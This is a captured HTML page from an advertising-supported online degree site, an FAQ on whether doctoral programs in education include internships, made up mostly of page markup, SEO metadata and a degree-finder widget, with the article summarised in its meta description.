

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.online-phd-degrees.com/faq/internships-doctoral-degree-education/
body_size: 12996
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">        <head>
            <meta charset="UTF-8"/>
            <meta http-equiv="x-ua-compatible" content="ie=edge">
            <meta name="description" content="A doctoral degree in education is an incredibly challenging, yet highly rewarding and beneficial, level of study. The curricula builds upon your previous experience and knowledge and introduces new concepts, theories, and techniques to further advance your standing and abilities in areas of education. Most programs require you to have several years of experience as a teacher prior to entering into the doctoral program, and many professionals continue in their scholastic positions of employment throughout their program. In this way their work and their study influence one another and create a more sound learning experience that develops concrete skills. Not all, but some doctoral degrees in education will require you to complete an internship or an advanced internship to graduate. Internships involve real-world experiences that put techniques learned in the classroom to use in a way that teaches practical applications of complex theories. Internships are based in a business, school, . . .">
            <meta name="viewport" content="width=device-width, initial-scale=1">
				<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Are there doctoral degree in education internships? Online PhD Degrees</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.online-phd-degrees.com/faq/internships-doctoral-degree-education/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Are there doctoral degree in education internships? Online PhD Degrees" />
<meta property="og:description" content="A doctoral degree in education is an incredibly challenging, yet highly rewarding and beneficial, level of study. The curricula builds upon your previous experience and knowledge and introduces new concepts, theories, and techniques to further advance your standing and abilities in areas of education. Most programs require you to have several years of experience as [&hellip;]" />
<meta property="og:url" content="https://www.online-phd-degrees.com/faq/internships-doctoral-degree-education/" />
<meta property="og:site_name" content="Online PhD Degrees" />
<meta property="og:updated_time" content="2023-11-10T06:34:55-08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Are there doctoral degree in education internships? Online PhD Degrees" />
<meta name="twitter:description" content="A doctoral degree in education is an incredibly challenging, yet highly rewarding and beneficial, level of study. The curricula builds upon your previous experience and knowledge and introduces new concepts, theories, and techniques to further advance your standing and abilities in areas of education. Most programs require you to have several years of experience as [&hellip;]" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="2 minutes" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Online PhD Degrees &raquo; Feed" href="https://www.online-phd-degrees.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Online PhD Degrees &raquo; Comments Feed" href="https://www.online-phd-degrees.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.online-phd-degrees.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='mobius-qdf-style-inline-css' type='text/css'>
/*!**************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[3].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[3].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[3].use[3]!./blocks/qdf/src/style.scss ***!
  \**************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */

/*# sourceMappingURL=style-qdf.css.map*/
</style>
<style id='mobius-el-style-inline-css' type='text/css'>
/*!*************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[3].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[3].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[3].use[3]!./blocks/el/src/style.scss ***!
  \*************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */

/*# sourceMappingURL=style-el.css.map*/
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #3792B8;--wp--preset--color--primary-light: #64BED0;--wp--preset--color--secondary: #FEBB4C;--wp--preset--color--secondary-light: #FCDAA9;--wp--preset--color--dark: #606060;--wp--preset--color--dark-2: #414042;--wp--preset--color--light: #F3F6F6;--wp--preset--color--light-2: #dcdcdc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='mobius-style-inline-css' type='text/css'>
he-qdf[theme=none],
he-editorial-listings[theme=none] {
  --button-background-color:#fcb900;
  --button-background-color-hover:#00d084;
}

</style>
<link rel='stylesheet' id='mobius-styles-css' href='https://www.online-phd-degrees.com/wp-content/plugins/mobius-v2/dist/css/mobius.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-css-css' href='https://www.online-phd-degrees.com/wp-content/themes/opd/assets/css/site.css?ver=0.1.838' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.online-phd-degrees.com/wp-content/themes/opd/style.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.online-phd-degrees.com/wp-content/themes/nalu/assets/js/jquery.min.js?ver=3.2.1" id="jquery-js"></script>
<script type="text/javascript" src="https://www.online-phd-degrees.com/wp-content/themes/opd/assets/js/site.js?ver=0.1.838" id="child-js-js"></script>
<link rel="https://api.w.org/" href="https://www.online-phd-degrees.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.online-phd-degrees.com/wp-json/wp/v2/pages/72" /><meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.online-phd-degrees.com/?p=72' />
<style>
	#wrapper .container-fluid.hero .container .title h1 {
		font-size: 3.6em;
	}
	@media (min-width: 992px) {
		#wrapper .container-fluid.hero .container .title h1 {
    		font-size: 6em;
		}
	}
</style><!-- NALU META --><meta property='og:type' content='article'/><meta property='og:title' content='Are there doctoral degree in education internships?'/><meta property='article:published_time' content='2017-11-26'/><meta property='article:modified_time' content='2023-11-10'/><meta property='og:description' content='A doctoral degree in education is an incredibly challenging, yet highly rewarding and beneficial, level of study. The curricula builds upon your previous experience and knowledge and introduces new concepts, theories, and techniques to further advance your standing and abilities in areas of education. Most programs require you to have several years of experience as a teacher prior to entering into the doctoral program, and many professionals continue in their scholastic positions of employment throughout their program. In this way their work and their study influence one another and create a more sound learning experience that develops concrete skills. Not all, but some doctoral degrees in education will require you to complete an internship or an advanced internship to graduate. Internships involve real-world experiences that put techniques learned in the classroom to use in a way that teaches practical applications of complex theories. Internships are based in a business, school, . . .'/><meta property='article:author' content='https://www.online-phd-degrees.com/author/rowan-jones/'/><meta property='og:url' content='https://www.online-phd-degrees.com/faq/internships-doctoral-degree-education/'/><meta property='article:section' content='Pages'/><meta name='twitter:card' content='summary'/><script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "headline": "Are there doctoral degree in education internships?",
    "datePublished": "2017-11-26",
    "dateModified": "2023-11-10",
    "description": "A doctoral degree in education is an incredibly challenging, yet highly rewarding and beneficial, level of study. The curricula builds upon your previous experience and knowledge and introduces new concepts, theories, and techniques to further advance your standing and abilities in areas of education. Most programs require you to have several years of experience as a teacher prior to entering into the doctoral program, and many professionals continue in their scholastic positions of employment throughout their program. In this way their work and their study influence one another and create a more sound learning experience that develops concrete skills. Not all, but some doctoral degrees in education will require you to complete an internship or an advanced internship to graduate. Internships involve real-world experiences that put techniques learned in the classroom to use in a way that teaches practical applications of complex theories. Internships are based in a business, school, . . .",
    "author": {
        "@type": "Person",
        "name": "Rowan Jones"
    },
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.online-phd-degrees.com/faq/internships-doctoral-degree-education/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Online PhD Degrees",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.online-phd-degrees.com/wp-content/uploads/2019/06/logo.svg",
            "width": 348,
            "height": 123
        }
    }
}</script><!-- END NALU META --><style type="text/css">.comments-link {display: none;}</style><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><link rel="icon" href="https://www.online-phd-degrees.com/wp-content/uploads/2019/07/favicon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.online-phd-degrees.com/wp-content/uploads/2019/07/favicon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.online-phd-degrees.com/wp-content/uploads/2019/07/favicon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.online-phd-degrees.com/wp-content/uploads/2019/07/favicon2-270x270.png" />
<meta name="google-site-verification" content="2N_eDESvj_ATBpp2xKQxxmV-6yJXuZxbGV9pOOVdcFM" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172773265-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172773265-1');
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
        </head>

		    <body class="page-template-default page page-id-72 page-child parent-pageid-11">
	<style>
li.widget_degree_finder form#platform-quick-degree-finder button.tooltip-toggle {
      background-color: #fefefe !important;
    box-shadow: none;
    color: #718096 !important;
    padding: 0.25rem 0.75rem;
    font-weight: 700;
    border-width: 2px;
    border-radius: .25rem;
    border-style: solid;
    border-color: #e2e8f0;
    font-family: inherit;
    font-size: 13px;
    line-height: inherit;
    vertical-align: baseline;
    box-sizing: border-box;
    -webkit-transition: .2s ease all;
    transition: .2s ease all;
    min-height: 20px !important;
    min-width: 0;

}

li.widget_degree_finder form#platform-quick-degree-finder button[type='submit'] {
    height: 40px !important;
    padding: unset !important;
    margin-top: 0;
    margin-bottom: 20px;
}

li.widget_degree_finder form#platform-quick-degree-finder button.close-button {
    background-color: #000 !important;
    padding-top: 0.75rem !important;
    padding-bottom: 0.75rem !important;
    box-shadow: none;
    font-size: 14px;
    min-height: 50px;
}
.editorial-links__title { padding-right: 16px !important; }
</style>    <div id="wrapper" class="hfeed">
		<nav class="navbar navbar-expand-lg navbar-light fixed-top primary">
    <div class="container">
        <a class="navbar-brand" href="https://www.online-phd-degrees.com"><img src='https://www.online-phd-degrees.com/wp-content/uploads/2019/06/logo.svg' alt='online phd logo' title='Online PhD Degrees' longdesc='' width='auto' height='40px'/></a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>
        <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul id="menu-home" class="primary navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638 nav-item"><a title="Methodology" href="https://www.online-phd-degrees.com/our-methodology/" class="nav-link">Methodology</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3640 nav-item"><a title="PHD Rankings" href="https://www.online-phd-degrees.com/all-online-degree-programs/" class="nav-link">PHD Rankings</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3644 nav-item"><a title="Career Guides" href="https://www.online-phd-degrees.com/all-doctorates-phds-mds/" class="nav-link">Career Guides</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3641 nav-item"><a title="Resources" href="https://www.online-phd-degrees.com/resources/" class="nav-link">Resources</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3642" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-3642 nav-item"><a title="FAQs" href="https://www.online-phd-degrees.com/faq/" class="nav-link">FAQs</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3643 nav-item"><a title="Highlights" href="https://www.online-phd-degrees.com/highlights/" class="nav-link">Highlights</a></li>
</ul>
            
            <form class="search-form form-inline my-2 my-lg-0" action="https://www.online-phd-degrees.com" method="get">
                <input class="form-control mr-sm-2" type="text" name="s" placeholder="Search" aria-label="Search" value="">
                <button class="btn my-2 my-sm-0 d-flex" type="submit">
                    <i class="material-icons">search</i>
                </button>
            </form>
        </div>
    </div>
</nav>		<div class='d-lg-none hero_before container-fluid'><ul class='list-unstyled'><li id="text-2" class="widget widget_text">			<div class="textwidget">
        <div class="mobius-wrapper">
            <div class="mobius-wrapper__inner">
                <h2>Find A Degree</h2>

                <div class="mobius-wrapper__inner__group">
                    <div class="mobius-wrapper__inner__form" data-degree="doctorate" data-category="education-and-teaching" data-subject="education">
                        <div class="mobius-wrapper__inner__form__group">
                            <div class="mobius-wrapper__inner__form__select" data-select="degree">
                                <label>I want my</label>
                                <select id="degree-1" class="degree-finder-select" name="degree">
                                    <option value="">Select a degree</option>
                                    <option data-key="degree" value="associates">Associate's</option>
                                    <option data-key="degree" value="bachelors">Bachelor's</option>
                                    <option data-key="degree" value="masters">Master's</option>
                                    <option data-key="degree" value="doctorate" selected>Doctorate</option>
                                    <option data-key="degree" value="non-degree">Non-Degree Courses</option>
                                    <option data-key="degree" value="certificate">Certificate / Diploma</option>
                                    <option data-key="degree" value="grad-certificates">Graduate Certificates</option>
                                    <option data-key="degree" value="bootcamps">Bootcamps</option>
                                </select>
                            </div>

                            <div class="mobius-wrapper__inner__form__select" data-select="category">
                                <label>In</label>
                                <select id="category-1" class="degree-finder-select" name="category">
                                    <option value="">Select a category</option>
                                    <option data-key="category" value="business-and-management">Business &amp; Management</option>
                                    <option data-key="category" value="computers-and-technology">Computers &amp; Technology</option>
                                    <option data-key="category" value="criminal-justice-and-legal">Criminal Justice &amp; Legal</option>
                                    <option data-key="category" value="education-and-teaching" selected>Education &amp; Teaching</option>
                                    <option data-key="category" value="liberal-arts-and-humanities">Liberal Arts &amp; Humanities</option>
                                    <option data-key="category" value="nursing-and-healthcare">Nursing &amp; Healthcare</option>
                                    <option data-key="category" value="psychology-and-counseling">Psychology &amp; Counseling</option>
                                    <option data-key="category" value="science-and-engineering">Science &amp; Engineering</option>
                                </select>
                            </div>
                        </div>

                        <div class="mobius-wrapper__inner__form__select" data-select="subject">
                            <label>Focusing on</label>
                            <select id="subject-1" class="degree-finder-select" name="subject">
                                <option value="">Select a subject</option>
                                <option data-key="subject" value="adult-education-learning">Adult Education/Learning</option>
                                <option data-key="subject" value="assessment-measurement">Assessment & Measurement</option>
                                <option data-key="subject" value="coaching">Coaching</option>
                                <option data-key="subject" value="curriculum-instruction">Curriculum & Instruction</option>
                                <option data-key="subject" value="early-childhood-education">Early Childhood Education</option>
                                <option data-key="subject" value="education" selected>Education</option>
                                <option data-key="subject" value="educational-administration">Educational Administration</option>
                                <option data-key="subject" value="educational-counseling">Educational Counseling</option>
                                <option data-key="subject" value="educational-leadership">Educational Leadership</option>
                                <option data-key="subject" value="educational-technology">Educational Technology</option>
                                <option data-key="subject" value="elementary-education">Elementary Education</option>
                                <option data-key="subject" value="english-language-learning">English Language Learning</option>
                                <option data-key="subject" value="higher-education">Higher Education</option>
                                <option data-key="subject" value="k-12-education">K-12 Education</option>
                                <option data-key="subject" value="math-education">Math Education</option>
                                <option data-key="subject" value="reading-literacy">Reading & Literacy</option>
                                <option data-key="subject" value="science-education">Science Education</option>
                                <option data-key="subject" value="secondary-education">Secondary Education</option>
                                <option data-key="subject" value="special-education">Special Education</option>
                            </select>
                        </div>
                    </div>

                    <div class="mobius-wrapper__inner__submit">
                        <button id="find-degree-1" class="find-degree plausible-event-name=Mobius+Submit" type="button">Search →</button>
                    </div>
                </div>

                <div class="mobius-wrapper__inner__disclaimer">  
                    <div class="trigger"></div>

                    <div class="tooltip">
                        <span>Online PhD Degrees is an advertising-supported site. Featured or trusted partner programs and all school search, finder, or match results are for schools that compensate us. This compensation does not influence our school rankings, resource guides, or other editorially-independent information published on this site.</span>
                    </div>  
                </div>
            </div>
            <he-qdf layout="horizontal" button="Search →"degree="doctorate" category="education-and-teaching" subject="education"></he-qdf>
        </div>
</div>
		</li></ul></div><div class="container-fluid hero  has-featured-img has-hero_before">
    <div class="featured-img"><img width="1024" height="683" src="https://www.online-phd-degrees.com/wp-content/uploads/2019/07/Laptop-On-Work-Desk-With-Paper-1024x683.jpg" class="rellax" alt="Laptop On Work Desk With Paper" decoding="async" fetchpriority="high" srcset="https://www.online-phd-degrees.com/wp-content/uploads/2019/07/Laptop-On-Work-Desk-With-Paper-1024x683.jpg 1024w, https://www.online-phd-degrees.com/wp-content/uploads/2019/07/Laptop-On-Work-Desk-With-Paper-300x200.jpg 300w, https://www.online-phd-degrees.com/wp-content/uploads/2019/07/Laptop-On-Work-Desk-With-Paper-768x513.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></div><div class="featured-img-overlay"></div>
    <div class="container rellax" data-rellax-speed="-1">
        <div class="row">
            
            <div class="title col"><h1>Are there doctoral degree in education internships?</h1></div>
            
        </div>
    </div>
</div>        <div class="container contents">
            <div class="row">
				<div class='d-none d-lg-block col sidebar left'><ul class='first sticky unstuck list-unstyled'><li id="text-2" class="widget widget_text">			<div class="textwidget">
        <div class="mobius-wrapper">
            <div class="mobius-wrapper__inner">
                <h2>Find A Degree</h2>

                <div class="mobius-wrapper__inner__group">
                    <div class="mobius-wrapper__inner__form" data-degree="doctorate" data-category="education-and-teaching" data-subject="education">
                        <div class="mobius-wrapper__inner__form__group">
                            <div class="mobius-wrapper__inner__form__select" data-select="degree">
                                <label>I want my</label>
